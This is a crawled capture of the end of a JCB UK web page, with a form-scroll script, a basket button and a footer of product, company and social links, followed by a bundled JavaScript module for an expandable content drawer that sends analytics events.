            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Basket</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-GB/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/waste-and-recycling/">Waste and Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/logistics/">Logistics</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/municipalities/">Municipalities</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/news/" >
                                                    Latest News
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/dealer-search/" >
                                                    Find a Dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Online Merchandise<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUr" target=_blank>
                                                    Merchandise
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUu" target=_blank>
                                                    Workwear
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaRU" target=_blank>
                                                    Tools
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uha3e" target=_blank>
                                                    Kids
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB/?locale=en_GB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.tiktok.com/@jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-tiktok" />
                                    </svg>
                                    <span class="visually-hidden">TikTok</span>
                                </a>
                    </div>
                    <a href="tel:0800 083 8015" class="c-footer-contact">
                        Call us: 0800 083 8015
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-GB/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/corporate-statements-and-certification/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/cookie-and-privacy-policy/" >
                                    Cookies and Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/globalassets/digizuite/77781-modern-slavery-statement-2025/" target=_blank>
                                    Modern Slavery Statement
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7093.244d1e4c537e317eba99.js
body_size: 1118
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7093],{

/***/ 7093:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

var ContentDrawer = /*#__PURE__*/function (ContentDrawer) {
  ContentDrawer["IsOpen"] = "true";
  ContentDrawer["IsClosed"] = "false";
  return ContentDrawer;
}(ContentDrawer || {});
function contentDrawer() {
  const contentDrawers = document.querySelectorAll('.c-content-drawer');
  contentDrawers.forEach(contentDrawer => {
    const contentDrawerContent = contentDrawer.querySelector('.c-content-drawer__content');
    const contentDrawerToggler = contentDrawer.querySelector('.c-content-drawer__toggle-btn');
    const contentDrawerTogglerLabel = contentDrawer.querySelector('.c-content-drawer__toggler-label');
    function gaToggleClickHandler() {
      (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .pushToDataLayer */ .d)({
        event: 'content_drawer_click',
        component_name: 'content_drawer',
        selected_value: isContentDrawerOpen() ? 'Open' : 'Close'
      });
    }
    function isContentDrawerOpen() {
      // check if the content drawer is open or not
      if (!contentDrawerToggler) return false;
      // return if the aria-expanded attribute is set to true
      return contentDrawerToggler.getAttribute('aria-expanded') === ContentDrawer.IsOpen;
    }

    /** This function will check the value of the hash in the URL and will scroll to and open the drawer if applicable
     *  @param {boolean} fireGaEvent - This is a toggle to control whether the calling function should fire the GA event
     * */
    function checkHashAndOpenDrawer(fireGaEvent) {
      const hash = window.location.hash.substring(1);
      if (!hash) return;
      if (!contentDrawerToggler) return;
      const drawerId = contentDrawerToggler?.getAttribute('id');
      const drawerAriaValue = contentDrawerToggler.getAttribute('aria-expanded');

      // We have a match from the hash in the URL and the drawer is closed
      if (drawerId === hash && drawerAriaValue !== ContentDrawer.IsClosed) {
        // This will be coming from the 'hashchange' event listener in the init function. We want to fire the GA event
        if (fireGaEvent) {
          toggleContentDrawerContent();
          return;
        }

        // On the case that we want to just update the markup. This will be the action on mount
        updateContentDrawerContent();
      }
    }
    function updateContentDrawerContent() {
      // check if the content drawer is open or not
      const isExpanded = isContentDrawerOpen();
      // update the label accordingly
      if (!contentDrawerToggler) return;
      const togglerLabel = isExpanded ? contentDrawerToggler.dataset.closeLabel : contentDrawerToggler.dataset.openLabel;
      // update the display css custom property to show or hide the content
      if (!contentDrawerContent) return;
      contentDrawerContent.style.setProperty('--content-display', isExpanded ? 'block' : 'none');
      // update the aria-expanded attribute to show the state of the content drawer
      if (!contentDrawerTogglerLabel) return;
      contentDrawerTogglerLabel.innerText = togglerLabel || '';
      contentDrawerToggler.setAttribute('aria-expanded', String(!isExpanded));
      contentDrawer.classList.toggle('is-open', isExpanded);
    }
    function toggleContentDrawerContent() {
      // fire the GA event
      gaToggleClickHandler();

      // Update the content drawer markup
      updateContentDrawerContent();
    }
    function init() {
      // if the content drawer is to be open by default or not is driven by the aria-expanded attribute
      if (!contentDrawerToggler) return;
      contentDrawerToggler.addEventListener('click', toggleContentDrawerContent);
      // initialises drawer and associated markup
      updateContentDrawerContent();
      // initial check on page load
      checkHashAndOpenDrawer(false);
      // check if the hash is set and open the drawer if it is
      window.addEventListener('hashchange', () => checkHashAndOpenDrawer(true));
    }
    init();
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (contentDrawer);

/***/ })

}]);
//# sourceMappingURL=7093.244d1e4c537e317eba99.js.map